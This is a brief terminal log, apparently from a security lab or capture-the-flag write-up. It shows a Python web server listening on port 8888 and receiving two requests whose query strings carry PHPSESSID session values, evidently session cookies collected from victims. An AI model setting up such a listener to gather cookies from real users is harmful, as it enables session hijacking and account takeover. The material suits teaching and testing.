 ❯ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
172.16.9.12 - - [22/Dec/2024 09:48:39] "GET /?PHPSESSID=thbtgarnua830torse865amdor HTTP/1.1" 200 -
10.0.11.123 - - [22/Dec/2024 09:48:40] "GET /?PHPSESSID=umrms9njsgcto4huvl4350ed6d HTTP/1.1" 200 -